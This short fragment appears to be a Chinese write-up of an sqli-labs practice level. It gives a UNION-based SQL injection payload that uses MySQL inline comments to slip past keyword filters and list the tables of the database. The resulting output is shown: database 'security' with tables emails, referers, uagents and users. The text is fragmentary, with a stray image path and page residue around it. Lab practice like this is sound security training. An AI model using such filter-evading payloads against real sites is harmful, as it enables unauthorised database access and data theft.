 00*/--+a%20%0a/*!10044SeLECT*//**/11111,database/*!10044(*/),group_concat(table_name) from information_schema.tables where table_schema=database/*!10044(*/)--+-\
建议网站 网页快讯库
Error Based- String**
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
这波很hacker